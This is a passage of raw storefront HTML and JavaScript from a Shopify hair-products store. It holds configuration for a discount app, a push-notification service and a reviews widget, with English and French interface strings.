ulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;HZua1rxT&quot;,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:10,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BAISIVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BSVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T09:36:51.354Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:37:38.386Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/44714307485779&quot;}],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bd9d9-10e8-78d1-84fb-04745d9319bc/appatticserver-690/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019bd9d9-10e8-78d1-84fb-04745d9319bc/appatticserver-690/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "hairbs.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "4f195b9e-ecc8-45bf-b6a9-bdd5699bc9b7"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "10514809555",
      collection_id: "434318675",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
